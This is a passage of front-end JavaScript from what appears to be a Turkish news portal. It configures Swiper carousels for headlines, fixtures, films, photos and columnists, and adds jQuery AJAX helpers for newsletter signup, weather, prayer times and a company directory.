640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* One Cikan Haber Baslar */

/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 2,
spaceBetween: 0,
},
768: {
slidesPerView: 3,
spaceBetween: 0,
},
1024: {
slidesPerView: 4,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */


/* Anasayfa Fikstur Baslar */
var swiper = new Swiper(".anaFikstur_iki", {
spaceBetween: 0,
loop: false,
autoplay: {
delay: 7000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 0,
},
640: {
slidesPerView: 1,
spaceBetween: 0,
},
768: {
slidesPerView: 2,
spaceBetween: 0,
},
1024: {
slidesPerView: 2,
spaceBetween: 0,
},
}
});
/* Anasayfa Fikstur Biter */

/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaVizyon", {
slidesPerView: 2,
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".sliderIleri",
nextEl: ".sliderGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 3,
spaceBetween: 20,
},
768: {
slidesPerView: 4,
spaceBetween: 20,
},
1024: {
slidesPerView: 5,
spaceBetween: 20,
},
}
});
/* Vizyon Filmleri Baslar */

/* Foto Galeri Baslar */
var swiper = new Swiper(".fGalerislider", {
spaceBetween: 20,
loop: true,
navigation: {
prevEl: ".fotoIleri",
nextEl: ".fotoGeri",
},
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 2,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 3,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Foto Galeri Baslar */

/* Takim Logolari Baslar */
var swiper = new Swiper(".takimLogo", {
loop: false,
navigation: {
prevEl: ".logoIleri",
nextEl: ".logoGeri",
},
autoplay: {
delay: 5000000,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 10,
},
640: {
slidesPerView: 6,
spaceBetween: 10,
},
768: {
slidesPerView: 10,
spaceBetween: 10,
},
1024: {
slidesPerView: 12,
spaceBetween: 10,
},
}
});
/* Takim Logolari Biter */


/* Vizyon Filmleri Baslar */
var swiper = new Swiper(".anaGazete", {
slidesPerView: 2,
spaceBetween: 15,
loop: true,
navigation: {
prevEl: ".gazeteIleri",
nextEl: ".gazeteGeri",
},
breakpoints: {
500: {
slidesPerView: 3,
spaceBetween: 15,
},
640: {
slidesPerView: 4,
spaceBetween: 15,
},
768: {
slidesPerView: 5,
spaceBetween: 15,
},
1024: {
slidesPerView: 6,
spaceBetween: 15,
},
}
});
/* Vizyon Filmleri Baslar */

/* Anasayfa Yazarlar */
var swiper = new Swiper(".anaYazarlar", {
spaceBetween: 20,
loop: true,
autoplay: {
delay: 7500,
disableOnInteraction: false,
},
breakpoints: {
500: {
slidesPerView: 1,
spaceBetween: 20,
},
640: {
slidesPerView: 2,
spaceBetween: 20,
},
768: {
slidesPerView: 2,
spaceBetween: 20,
},
1024: {
slidesPerView: 4,
spaceBetween: 20,
},
}
});
/* Anasayfa Yazarlar */


// E Bülten Kayıt //
function bultenGonder(){
var email = $(".eBultenin").val();
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Kontrol ediliyor...");
$.ajax({
type: 'POST',
data: {email},
url: '',
success: function(msg){
var baslangic = msg.search("<div id=\"bultenSonuc\">");
var alan = msg.substring(baslangic+22);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc==1){
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text("Mail Adresiniz Başarıyla Kayıt Edilmiştir.");
$(".eBultenin").val('');
}else{
$(".eBultenAbone p").css("color","#ffffff");
$(".eBultenAbone p").text(sonuc);
}
}
});
};
// E Bülten Kayıt //

// Yukari Cik //
var btn = $('#yukariCik');
$(window).scroll(function() {
if ($(window).scrollTop() > 300) {
btn.addClass('show');
} else {
btn.removeClass('show');
}
});
btn.on('click', function(e) {
e.preventDefault();
$('html, body').animate({scrollTop:0}, '300');
});
// Yukari Cik //

// Footer Menü//
jQuery("footer strong").click(function(){
jQuery(this).parent(".nav").toggleClass("open");
jQuery('html, body').animate({ scrollTop: jQuery(this).offset().top - 170 }, 1500 );
});
// Footer Menü //

// Botlar //
function havaDurumuV6(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'havadurumu',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
if(spanId == 'havaResim'){
$('.' + spanId).attr('src',text);
}else{
$('.' + spanId).html(text);
}
});
}
}
});
}
function namazVakitleri(sehir) {
$.ajax({
type: 'POST',
data: {
istek: 'namazvakitleri',
sehir: sehir
},
url: '',
success: function (msg) {
var baslangic = msg.search("<div id=\"bot_sonuc\">");
var alan = msg.substring(baslangic+20);
var bitis = alan.search("</div>");
var sonuc = alan.substring(0,bitis);
if (sonuc) {
var sonucJsonParsed = $.parseJSON(sonuc);
$.each(sonucJsonParsed, function (spanId, obj) {
var text = obj.toString();
$('.' + spanId).html(text);
});
}
}
});
}

function firmarehberi_getir(data,yol,tur){
if (tur=='sektor'){
var css = $('[name="firmaaltsektor"]');
}else{
var css = $('[name="firmailce"]');
}
$.ajax({
type:'POST',
data:data,
dataType:'json',
url:yol,
success:function(gelen){
css.html(gelen.veri);
}
});
}
// Botlar //
